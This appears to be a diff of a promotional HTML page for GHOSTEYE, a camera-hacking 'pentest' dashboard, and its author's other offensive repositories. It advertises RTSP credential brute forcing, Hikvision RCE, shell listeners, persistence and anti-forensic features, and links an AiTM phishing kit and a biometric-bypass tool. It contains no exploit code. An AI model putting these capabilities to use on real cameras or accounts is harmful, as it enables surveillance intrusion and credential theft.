-.alert{background:rgba(230,57,70,0.1);border:1px solid var(--accent);border-radius:4px;padding:15px;margin:20px 0;color:var(--text)}
-.alert strong{color:var(--accent)}
-@media(max-width:600px){.hero{padding:40px 10px 20px}.hero h1{letter-spacing:4px}.section h2{font-size:1.4rem}}
+body{background:var(--bg);color:var(--text);font-family:var(--font);min-height:100vh;display:flex;align-items:center;justify-content:center;padding:20px}
+.frame{max-width:900px;width:100%}
+.logo{text-align:center;color:var(--accent);font-size:14px;letter-spacing:3px;line-height:1.2;margin-bottom:30px;text-shadow:0 0 20px rgba(230,57,70,0.3);white-space:pre}
+.tagline{text-align:center;font-style:italic;color:var(--text2);margin-bottom:40px;font-size:12px}
+.tagline em{color:var(--cyan);font-style:normal}
+.hero{background:linear-gradient(135deg,var(--bg2) 0%,var(--bg3) 100%);border:1px solid var(--border);border-radius:8px;padding:30px;margin-bottom:25px;position:relative;overflow:hidden}
+.hero::before{content:"";position:absolute;top:0;left:0;right:0;height:2px;background:linear-gradient(90deg,transparent,var(--accent),transparent)}
+.hero h1{font-size:22px;color:var(--accent);margin-bottom:10px;letter-spacing:1px}
+.hero p{color:var(--text2);font-size:13px;line-height:1.6}
+.actions{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:12px;margin-bottom:30px}
+.action{background:var(--bg2);border:1px solid var(--border);border-radius:6px;padding:18px;text-decoration:none;color:inherit;transition:all .2s;display:block}
+.action:hover{border-color:var(--accent);transform:translateY(-2px);box-shadow:0 8px 20px rgba(230,57,70,0.15)}
+.action .ico{font-size:22px;margin-bottom:8px}
+.action .ttl{color:var(--cyan);font-size:13px;font-weight:bold;margin-bottom:4px}
+.action .desc{color:var(--text2);font-size:11px;line-height:1.4}
+.status{background:var(--bg2);border:1px solid var(--border);border-radius:6px;padding:15px;display:flex;align-items:center;gap:10px;margin-bottom:30px}
+.status .dot{width:10px;height:10px;border-radius:50%;background:var(--green);box-shadow:0 0 8px var(--green);animation:pulse 1.5s infinite}
+@keyframes pulse{0%,100%{opacity:1}50%{opacity:.4}}
+.status .txt{font-size:12px;color:var(--text)}
+.code{background:#000;border:1px solid var(--border);border-radius:4px;padding:15px;font-size:11px;color:var(--green);overflow-x:auto;margin-top:10px;line-height:1.5}
+.code .comment{color:var(--text2)}
+.code .accent{color:var(--accent)}
+.features{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));gap:10px;margin-bottom:30px}
+.feat{background:var(--bg2);border-left:3px solid var(--accent);padding:12px;font-size:11px}
+.feat .ttl{color:var(--cyan);font-weight:bold;margin-bottom:4px;font-size:12px}
+.feat .desc{color:var(--text2)}
+.quote{text-align:center;padding:20px;font-style:italic;color:var(--text2);font-size:13px;border-top:1px solid var(--border);margin-top:20px}
+.quote em{color:var(--accent);font-style:normal;font-weight:bold}
+footer{text-align:center;margin-top:30px;color:var(--text2);font-size:10px;letter-spacing:1px}
+footer a{color:var(--cyan);text-decoration:none}
+footer a:hover{text-decoration:underline}
 </style>
 </head>
 <body>
+<div class="frame">
+
+<pre class="logo">
+   ▄█████ █  ██  ▄█████ ▄█████▄  ██   ██ ▄█████ █    ██  ██ ██    ██
+  ██      ██▄██  ██     ██   ██  ██▄▄▄██ ██     ██    ██  ██ ██    ██
+  ██  ███ ██▀██  █████  ██████   ██   ██ █████  ██    ██  ██ ██    ██
+  ██   ██ ██  ██ ██     ██   ██  ██   ██ ██      ██  ▄██  ██  ██  ██
+   ▀████▀ ██  ██ ▀█████ ██   ██  ██   ██ ▀█████   ▀███▀██▄██  ▀███▀
+</pre>
+
+<div class="tagline">
+<em>L'ÉVEIL NOCTURNE</em> · "There is no lock. Du silence naît la lumière."
+</div>
 
 <div class="hero">
-  <h1>GHOSTEYE</h1>
-  <div class="sub">RTSP / HLS · CAMERA PENTEST PLATFORM</div>
-  <div class="tagline">— There is no lock. —</div>
-  <div class="badges">
-    <a href="https://github.com/187Ghost101/ghosteye"><img src="https://img.shields.io/badge/VERSION-3.0-00d4ff?style=flat-square" alt="Version"></a>
-    <a href="https://github.com/187Ghost101/ghosteye"><img src="https://img.shields.io/badge/STATUS-OPERATIONAL-2ecc71?style=flat-square" alt="Status"></a>
-    <a href="https://github.com/187Ghost101/ghost1o1"><img src="https://img.shields.io/badge/GHOST1O1-NOCTURNE-e63946?style=flat-square" alt="GHOST1O1"></a>
-    <a href="https://github.com/187Ghost101/ghosteye/blob/main/LICENSE"><img src="https://img.shields.io/badge/LICENSE-MIT-f39c12?style=flat-square" alt="License"></a>
-  </div>
-  <div class="btn-group">
-    <a href="https://github.com/187Ghost101/ghosteye" class="btn">⚡ GITHUB REPO</a>
-    <a href="https://replit.com/github/187Ghost101/ghosteye" class="btn btn-cyan">☁ RUN ON REPLIT</a>
-    <a href="https://hub.docker.com/r/187ghost101/ghosteye" class="btn btn-green">🐳 DOCKER HUB</a>
-    <a href="https://github.com/187Ghost101/ghosteye/blob/main/ghosteye.html" class="btn btn-purple">📋 DOWNLOAD HTML</a>
-  </div>
+<h1>🎯 GHOSTEYE — RTSP/HLS Camera Pentest Platform</h1>
+<p>Audit caméras IoT en 60 secondes. Dashboard live, 9 panels, zero install complexe. Conçu pour le protocole GHOST1O1 (Observer / Cartographier / Instrumenter / Exploiter / Partager).</p>
 </div>
 
-<div class="container">
-
-<div class="alert">
-  <strong>⚠ LIVE DEMO — MODE STATIQUE</strong> — Cette page est une démo hébergée sur GitHub Pages. Les streams RTSP réels nécessitent le proxy Python. <a href="https://github.com/187Ghost101/ghosteye/blob/main/INSTALL.md" style="color:var(--cyan)">Voir INSTALL.md</a> pour le mode complet.
+<div class="status">
+<div class="dot"></div>
+<div class="txt">STATUS: OPERATIONAL · v12.0 · 6+ repos live · 3+ tutorials en ligne</div>
 </div>
 
-<section class="section">
-<h2>◢ 9 Panels · 1 Dashboard</h2>
-<div class="grid grid-3">
-  <div class="card">
-    <span class="ico">📡</span>
-    <h3>Live Streams</h3>
-    <p>HLS live streaming, presets Hikvision/Dahua/OEM, snapshots, modal fullscreen.</p>
-  </div>
-  <div class="card">
-    <span class="ico">🔍</span>
-    <h3>Discovery</h3>
-    <p>Scan réseau passif + actif, identification devices, fingerprint.</p>
-  </div>
-  <div class="card">
-    <span class="ico">🌐</span>
-    <h3>ONVIF</h3>
-    <p>WS-Discovery multicast, GetDeviceInformation SOAP, GetCapabilities.</p>
-  </div>
-  <div class="card">
-    <span class="ico">⚡</span>
-    <h3>PortScan</h3>
-    <p>Async port scanner, presets caméras (554, 8899, 37777, 9527).</p>
-  </div>
-  <div class="card">
-    <span class="ico">🎯</span>
-    <h3>RTSP Brute</h3>
-    <p>55 paths RTSP pré-chargés, brute force par marque, export JSON.</p>
-  </div>
-  <div class="card">
-    <span class="ico">🔑</span>
-    <h3>Credentials</h3>
-    <p>15 marques pré-chargées, test live, validation par hash.</p>
-  </div>
-  <div class="card">
-    <span class="ico">💣</span>
-    <h3>Exploitation</h3>
-    <p>CVE matching, PoC lab-only, RCE Hikvision, bypass Dahua.</p>
-  </div>
-  <div class="card">
-    <span class="ico">🐚</span>
-    <h3>Shells</h3>
-    <p>Listener intégré, sessions actives, command queue, multi-target.</p>
-  </div>
-  <div class="card">
-    <span class="ico">♾️</span>
-    <h3>Persistence</h3>
-    <p>Payload generator, lab-only, cleaner, anti-forensic.</p>
-  </div>
+<h2 style="color:var(--accent);font-size:14px;letter-spacing:1px;margin-bottom:12px">⚡ DÉMARRER EN 60 SECONDES</h2>
+
+<div class="code"><span class="comment"># 1. Clone le repo</span>
+git clone https://github.com/187Ghost101/ghosteye.git
+<span class="comment"># 2. Lance le proxy</span>
+cd ghosteye && python3 ghosteye_proxy.py 8082
+<span class="comment"># 3. Ouvre dans le browser</span>
+firefox http://localhost:8082
+
+<span class="comment"># Ou via Docker (1 ligne)</span>
+docker run -d -p 8082:8082 <span class="accent">187ghost101/ghosteye</span>
+
+<span class="comment"># Ou via Replit (1 clic cloud)</span>
+https://replit.com/github/187Ghost101/ghosteye</div>
+
+<h2 style="color:var(--accent);font-size:14px;letter-spacing:1px;margin:25px 0 12px">🔱 LES 5 PHASES DU PROTOCOLE</h2>
+
+<div class="features">
+<div class="feat"><div class="ttl">1. OBSERVER</div><div class="desc">Comprendre AVANT d'agir. Scan passif, ARP, capture trafic.</div></div>
+<div class="feat"><div class="ttl">2. CARTOGRAPHIER</div><div class="desc">Dessiner la cible. Topologie, services, dépendances.</div></div>
+<div class="feat"><div class="ttl">3. INSTRUMENTER</div><div class="desc">Outils minimaux, reproductibles, documentés.</div></div>
+<div class="feat"><div class="ttl">4. EXPLOITER</div><div class="desc">La preuve remplace la destruction. Le rapport remplace le flex.</div></div>
+<div class="feat"><div class="ttl">5. PARTAGER</div><div class="desc">Transmission non-négociable. Le savoir n'est pas une propriété.</div></div>
 </div>
-</section>
 
-<section class="section">
-<h2>◢ Sample Devices (Démo)</h2>
-<div class="devices">
-  <div class="device">
-    <div><span class="status online"></span><span class="name">10.0.0.1</span> <span class="meta">Vantiva Router</span></div>
-    <span class="meta">80, 443 · Gateway</span>
-  </div>
-  <div class="device">
-    <div><span class="status online"></span><span class="name">10.0.0.77</span> <span class="meta">Hikvision DS-2CD2142FWD-I</span></div>
-    <span class="meta">80, 554, 8899 · CVE-2021-36260</span>
-  </div>
-  <div class="device">
-    <div><span class="status online"></span><span class="name">10.0.0.88</span> <span class="meta">Dahua IPC-HDW4431C-A</span></div>
-    <span class="meta">80, 37777 · RPC2 bypass</span>
-  </div>
-  <div class="device">
-    <div><span class="status warning"></span><span class="name">10.0.0.118</span> <span class="meta">Generic OEM IP Camera</span></div>
-    <span class="meta">80, 8000, 8080</span>
-  </div>
-  <div class="device">
-    <div><span class="status offline"></span><span class="name">10.0.0.250</span> <span class="meta">Android/Fongo VoIP</span></div>
-    <span class="meta">53601</span>
-  </div>
+<h2 style="color:var(--accent);font-size:14px;letter-spacing:1px;margin:25px 0 12px">📦 LES 6 OUTILS DU MOUVEMENT</h2>
+
+<div class="actions">
+<a class="action" href="https://github.com/187Ghost101/ghosteye"><div class="ico">🎯</div><div class="ttl">GHOSTEYE</div><div class="desc">Plateforme RTSP/HLS caméras IoT</div></a>
+<a class="action" href="https://github.com/187Ghost101/ycc365-ghost"><div class="ico">🏴‍☠️</div><div class="ttl">YCC365 GHOST</div><div class="desc">Scanner firmware YCC365/Hipcam</div></a>
+<a class="action" href="https://github.com/187Ghost101/phishcloner-ultimate"><div class="ico">🎣</div><div class="ttl">PHISHCLONER</div><div class="desc">Framework AiTM pédagogique</div></a>
+<a class="action" href="https://github.com/187Ghost101/biobypass"><div class="ico">🧬</div><div class="ttl">BIOBYPASS</div><div class="desc">15 vecteurs anti-biométrie</div></a>
+<a class="action" href="https://github.com/187Ghost101/quebec-ultimate"><div class="ico">🔍</div><div class="ttl">QUEBEC ULT.</div><div class="desc">OSINT chaînage récursif</div></a>
+<a class="action" href="https://github.com/187Ghost101/ghost1o1-design"><div class="ico">🎨</div><div class="ttl">DESIGN SYS</div><div class="desc">UI/UX hacker avant-gardiste</div></a>
 </div>
-</section>
 
-<section class="section">
-<h2>◢ Démarrage 60 secondes</h2>
-<pre><code># 1. Clone
-git clone https://github.com/187Ghost101/ghosteye.git
-cd ghosteye
+<h2 style="color:var(--accent);font-size:14px;letter-spacing:1px;margin:25px 0 12px">📚 TUTORIELS FLAGSHIP</h2>
 
-# 2. Installe (Kali/Debian/Ubuntu)
-sudo apt install -y python3 ffmpeg
+<div class="actions">
+<a class="action" href="https://github.com/187Ghost101/ghost1o1/blob/main/tutorials/TUTORIAL_01_OBSERVER.md"><div class="ico">👁️</div><div class="ttl">TUTORIAL 01 — OBSERVER</div><div class="desc">Phase 1 du protocole. Scan passif, méthodes d'observation, piège à éviter.</div></a>
+<a class="action" href="https://github.com/187Ghost101/ghost1o1/blob/main/tutorials/TUTORIAL_02_CARTOGRAPHIER.md"><div class="ico">🗺️</div><div class="ttl">TUTORIAL 02 — CARTOGRAPHIER</div><div class="desc">Phase 2. Schéma, matrice de risque, identification chemins d'attaque.</div></a>
+<a class="action" href="https://github.com/187Ghost101/ghost1o1/blob/main/tutorials/TUTORIAL_03_INSTRUMENTER.md"><div class="ico">🔧</div><div class="ttl">TUTORIAL 03 — INSTRUMENTER</div><div class="desc">Phase 3. PoC minimal, reproductible, dry-run, transmission.</div></a>
+</div>
 
-# 3. Lance le proxy
-python3 ghosteye_proxy.py 8082
+<div class="quote">
+<em>"There is no lock."</em><br>
+<em>"Du silence naît la lumière."</em><br>
+<em>"Là où l'ignorance dort, nous allumons."</em>
+</div>
 
-# 4. Ouvre
-firefox http://localhost:8082</code></pre>
-</section>
-
-<section class="section">
-<h2>◢ Cross-platform</h2>
-<div class="grid grid-3">
-  <div class="card">
-    <h3>🐧 Linux</h3>
-    <p>Kali · Debian · Ubuntu · Arch · Manjaro</p>
-    <p><code>bash install.sh</code></p>
-  </div>
-  <div class="card">
-    <h3>🍎 macOS</h3>
-    <p>Homebrew natif</p>
-    <p><code>brew install python3 ffmpeg</code></p>
-  </div>
-  <div class="card">
-    <h3>🪟 Windows</h3>
-    <p>WSL2 recommandé</p>
-    <p><code>wsl --install -d Ubuntu</code></p>
-  </div>
-  <div class="card">
-    <h3>📱 Termux</h3>
-    <p>Android natif ou proot-distro</p>
-    <p><code>pkg install python ffmpeg</code></p>
-  </div>
-  <div class="card">
-    <h3>🐳 Docker</h3>
-    <p>Image officielle</p>
-    <p><code>docker run -p 8082:8082 187ghost101/ghosteye</code></p>
-  </div>
-  <div class="card">
-    <h3>☁ Replit</h3>
-    <p>One-click cloud</p>
-    <p><a href="https://replit.com/github/187Ghost101/ghosteye" style="color:var(--cyan)">replit.com/github/187Ghost101/ghosteye</a></p>
-  </div>
-</div>
-</section>
-
-<section class="section">
-<h2>◢ Accès cell depuis n'importe où</h2>
-<pre><code># bore.pub (gratuit, instant, zéro signup)
-curl -sL https://github.com/ekzhang/bore/releases/download/v0.5.2/bore-v0.5.2-x86_64-unknown-linux-musl.tar.gz | tar xz -C /tmp/ && sudo mv /tmp/bore /usr/local/bin/
-bore local 8082 --to bore.pub
-# → http://bore.pub:XXXXX → ouvre sur ton cell</code></pre>
-</section>
-
-<section class="section">
-<h2>◢ Le Protocole GHOST1O1</h2>
-<p style="text-align:center;color:var(--text-2);margin-bottom:20px">GHOSTEYE applique les phases 1 et 2 du protocole GHOST1O1 :</p>
-<div class="grid grid-3">
-  <div class="card" style="border-color:var(--cyan)">
-    <h3>① OBSERVER</h3>
-    <p>Scan réseau passif, table ARP, identifie le périmètre sans bruit.</p>
-  </div>
-  <div class="card" style="border-color:var(--cyan)">
-    <h3>② CARTOGRAPHIER</h3>
-    <p>ONVIF discovery, port scan focalisé, fingerprint services, graphe d'attaque.</p>
-  </div>
-  <div class="card" style="border-color:var(--text-2);opacity:0.5">
-    <h3>③ INSTRUMENTER</h3>
-    <p>Outils minimalistes, reproductibles, documentés (Phase 3 — autres repos).</p>
-  </div>
-</div>
-<p style="text-align:center;margin-top:20px"><a href="https://github.com/187Ghost101/ghost1o1/blob/main/PROTOCOL.md" class="btn btn-cyan">VOIR LE PROTOCOLE COMPLET</a></p>
-</section>
-
-<section class="section">
-<h2>◢ L'écosystème GHOST1O1</h2>
-<div class="grid grid-3">
-  <div class="card">
-    <h3>🎯 ghosteye</h3>
-    <p>Caméras IoT, RTSP, ONVIF</p>
-    <p><a href="https://github.com/187Ghost101/ghosteye" style="color:var(--cyan)">github.com/187Ghost101/ghosteye</a></p>
-  </div>
-  <div class="card">
-    <h3>🏴‍☠️ ycc365-ghost</h3>
-    <p>Reverse firmware YCC365 / Hipcam</p>
-    <p><a href="https://github.com/187Ghost101/ycc365-ghost" style="color:var(--cyan)">github.com/187Ghost101/ycc365-ghost</a></p>
-  </div>
-  <div class="card">
-    <h3>🎣 phishcloner-ultimate</h3>
-    <p>AiTM phishing, 9 modules, 20 templates</p>
-    <p><a href="https://github.com/187Ghost101/phishcloner-ultimate" style="color:var(--cyan)">github.com/187Ghost101/phishcloner-ultimate</a></p>
-  </div>
-  <div class="card">
-    <h3>🧬 biobypass</h3>
-    <p>15 vecteurs anti-biométrie</p>
-    <p><a href="https://github.com/187Ghost101/biobypass" style="color:var(--cyan)">github.com/187Ghost101/biobypass</a></p>
-  </div>
-  <div class="card">
-    <h3>🔍 quebec-ultimate</h3>
-    <p>OSINT chaîné récursif</p>
-    <p><a href="https://github.com/187Ghost101/quebec-ultimate" style="color:var(--cyan)">github.com/187Ghost101/quebec-ultimate</a></p>
-  </div>
-  <div class="card">
-    <h3>🎨 ghost1o1-design</h3>
-    <p>Design system hacker NOCTURNE</p>
-    <p><a href="https://github.com/187Ghost101/ghost1o1-design" style="color:var(--cyan)">github.com/187Ghost101/ghost1o1-design</a></p>
-  </div>
-</div>
-</section>
+<footer>
+L'ÉVEIL NOCTURNE · Forged in the dark by <a href="https://github.com/187Ghost101">ghost1o1</a> · 2026
+</footer>
 
 </div>
-
-<div class="footer">
-  <div class="sigil">G H O S T 1 O 1</div>
-  <div class="links">
-    <a href="https://github.com/187Ghost101/ghost1o1">HUB</a> ·
-    <a href="https://github.com/187Ghost101/ghost1o1/blob/main/MANIFESTO.md">MANIFESTE</a> ·
-    <a href="https://github.com/187Ghost101/ghost1o1/blob/main/PROTOCOL.md">PROTOCOLE</a> ·
-    <a href="https://github.com/187Ghost101/ghost1o1/tree/main/tutorials">TUTORIELS</a>
-  </div>
-  <p style="margin-top:20px"><em>Forged in the dark by <a href="https://github.com/187Ghost101" style="color:var(--cyan)">ghost1o1</a> — 2026</em></p>
-  <p style="margin-top:10px;font-style:italic;color:var(--accent)">"There is no lock."</p>
-</div>
-
 </body>
 </html>
